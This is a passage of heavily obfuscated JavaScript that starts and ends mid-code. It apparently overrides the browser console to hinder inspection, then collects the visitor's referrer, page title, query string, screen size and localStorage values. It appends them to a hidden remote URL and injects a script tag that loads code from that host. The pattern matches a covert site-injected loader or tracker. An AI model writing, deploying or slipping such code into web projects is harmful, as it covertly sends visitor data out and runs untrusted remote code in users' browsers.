_0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function _0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var _0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var _0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var _0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var _0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var _0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return _0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x553a50[_0x56b878(0x13d,0x150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof _0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var _0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var _0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return _0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return _0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function 